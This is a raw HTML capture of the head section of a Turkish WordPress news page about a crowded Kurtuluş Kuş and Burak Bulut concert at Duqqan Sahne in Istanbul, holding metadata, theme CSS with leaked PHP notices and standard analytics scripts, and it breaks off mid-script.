

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gazetetan.net/duqqan-sahnede-buyuk-izdiham-h2914.html
body_size: 14028
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://gazetetan.net/xmlrpc.php" />
<title>Duqqan Sahne’de büyük izdiham - Gazete Tan</title>
<meta property="og:title" content="Duqqan Sahne’de büyük izdiham - Gazete Tan"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="İstanbul’un gözde eğlence mekanlarından biri olan işletmeciliğini Gökhan Reis’in yaptığı Duqqan Sahn"/>
<meta property="og:url" content="https://gazetetan.net/duqqan-sahnede-buyuk-izdiham-h2914.html"/>
<meta property="og:site_name" content="Gazete Tan"/>
<meta property="og:image" content="https://gazetetan.net/wp-content/uploads/2022/11/gokhan-reis-kurtulus-kus-burak-bulut.jpg" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="İstanbul’un gözde eğlence mekanlarından biri olan işletmeciliğini Gökhan Reis’in yaptığı Duqqan Sahne’de Kurtuluş Kuş &amp; Burak Bulut izdihamı yaşandı. Kurtuluş Kuş &amp; Burak Bulut’un sahne alacağının açıklanmasının ardından sanatçıların hayranları büyük ilgi gösterirken aşırı bir yoğunluk yaşandı. Altın Kelebek ödüllü sanatçılar geceye sevilen şarkıları ile başlarken daha ilk dakikalardan itibaren&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://gazetetan.net/duqqan-sahnede-buyuk-izdiham-h2914.html">
<meta property="og:url" content="https://gazetetan.net/duqqan-sahnede-buyuk-izdiham-h2914.html">
<meta property="og:site_name" content="Gazete Tan">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="Duqqan Sahne’de büyük izdiham - Gazete Tan">
<meta property="og:description" content="İstanbul’un gözde eğlence mekanlarından biri olan işletmeciliğini Gökhan Reis’in yaptığı Duqqan Sahne’de Kurtuluş Kuş &amp; Burak Bulut izdihamı yaşandı. Kurtuluş Kuş &amp; Burak Bulut’un sahne alacağının açıklanmasının ardından sanatçıların hayranları büyük ilgi gösterirken aşırı bir yoğunluk yaşandı. Altın Kelebek ödüllü sanatçılar geceye sevilen şarkıları ile başlarken daha ilk dakikalardan itibaren&hellip;">
<meta property="og:image" content="https://gazetetan.net/wp-content/uploads/2022/11/gokhan-reis-kurtulus-kus-burak-bulut.jpg">
<meta property="og:image:secure_url" content="https://gazetetan.net/wp-content/uploads/2022/11/gokhan-reis-kurtulus-kus-burak-bulut.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Duqqan Sahne’de büyük izdiham - Gazete Tan">
<meta name="twitter:description" content="İstanbul’un gözde eğlence mekanlarından biri olan işletmeciliğini Gökhan Reis’in yaptığı Duqqan Sahne’de Kurtuluş Kuş &amp; Burak Bulut izdihamı yaşandı. Kurtuluş Kuş &amp; Burak Bulut’un sahne alacağının açıklanmasının ardından sanatçıların hayranları büyük ilgi gösterirken aşırı bir yoğunluk yaşandı. Altın Kelebek ödüllü sanatçılar geceye sevilen şarkıları ile başlarken daha ilk dakikalardan itibaren&hellip;">
<meta name="twitter:image" content="https://gazetetan.net/wp-content/uploads/2022/11/gokhan-reis-kurtulus-kus-burak-bulut.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gazete Tan &raquo; akışı" href="https://gazetetan.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Gazete Tan &raquo; yorum akışı" href="https://gazetetan.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gazetetan.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gazetetan.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='https://gazetetan.net/wp-content/themes/gundem19/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://gazetetan.net/wp-content/themes/gundem19/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://gazetetan.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gazetetan.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gazetetan.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gazetetan.net/wp-json/wp/v2/posts/2914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gazetetan.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gazetetan.net/?p=2914' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gazetetan.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetetan.net%2Fduqqan-sahnede-buyuk-izdiham-h2914.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gazetetan.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetetan.net%2Fduqqan-sahnede-buyuk-izdiham-h2914.html&#038;format=xml" />
<link rel="shortcut icon" href="https://gazetetan.net/wp-content/themes/gundem19/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://gazetetan.net/wp-content/themes/gundem19/js/html5.js"></script>
<script src="https://gazetetan.net/wp-content/themes/gundem19/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://gazetetan.net/wp-content/themes/gundem19/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://gazetetan.net/wp-content/themes/gundem19/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://gazetetan.net/wp-content/themes/gundem19/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1401028290778847"
     crossorigin="anonymous"></script>

<meta name="google-adsense-account" content="ca-pub-1401028290778847">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-25HL5N7L74"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-25HL5N7L74');
</script>


<style>
h1, h2,h3,h4 {margin: 10px 0px;font-weight:bold!important;}
.category-second-description h3{font-size: 30px;}
.category-second-description table p, .category-second-description p, .category-second-description li {line-height:25px;font-size:16px;}
 
.ikisatir { display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; }
.post-thumbnail {
    margin: 0px;
    max-height: 150px;
    overflow: hidden;
}
 
.header-content {
    padding: 0;
   
}
.post-box-title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.sidebarmanset{ padding: 5px; font-size: 20px!important; line-height: 30px !important; }
#wrapper.wide-layout #main-content {
    margin-top: 20px;
    background: transparent;
    padding: 0px 6px !important;
}
.post-inner {
    padding: 0px;
}

.content {padding:5px;}
	.page-title { width: fit-content; min-width:100%; }
.tourdelay{ padding:0px 10px; display: table; }
	.subcategories-list{  clear: both;display: grid; grid-template-columns: repeat(4, 1fr); gap: 10px;}
	
.turlar{grid-template-columns: repeat(4, 1fr);}

.cat-box-content, #sidebar .widget-container, .post-listing, #commentform { 
    box-shadow: unset;
}



.custom-title, 
.category-second-description ,h2,h1,.post-inner a {
  display: inline-block;
  position: relative;
}
.title-highlight{font-size:30px;}
.title-highlight, .category-second-description h3, h2,h1,.post-inner a {
  position: relative;
  z-index: 1;font-weight: bold; 
}

/* Arka planda sarı çizgi */
.title-highlight::before , .category-second-description h3::before,h2::before ,h1::before,.post-inner a::before{
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 50%;
  height: 15px;
  background-color: #ffc43ad9;
  z-index: -1;
}
 

	@media only screen and (max-width: 600px) {
  .subcategories-list{grid-template-columns: repeat(2, 1fr);}
}
 </style>

<style type="text/css" media="screen">

body{
	font-family: 'Poppins';
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;/home/mansetlikhaber/htdocs/mansetlikhaber.com/wp-content/themes/gundem19/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.logo h1 a, .logo h2 a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;/home/mansetlikhaber/htdocs/mansetlikhaber.com/wp-content/themes/gundem19/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-weight: bold;
}

.logo span{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;/home/mansetlikhaber/htdocs/mansetlikhaber.com/wp-content/themes/gundem19/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-weight: bold;
}

.post-title{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;/home/mansetlikhaber/htdocs/mansetlikhaber.com/wp-content/themes/gundem19/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 33px;
	font-weight: 900;
}

body.single .entry, body.page .entry{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;/home/mansetlikhaber/htdocs/mansetlikhaber.com/wp-content/themes/gundem19/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 17px;
	font-weight: normal;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #29292a;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#29292a;
}

::-webkit-scrollbar-thumb{
	background-color:#29292a !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #29292a;
}

.search-block:after {
	border-right-color:#29292a;
}

body.rtl .search-block:after {
	border-left-color:#29292a;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #29292a;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #29292a;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #29292a;
	border-color: #29292a;
}

#order_review,
#order_review_heading {
	border-color: #29292a;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/gazetetan.net\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/gazetetan.net\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
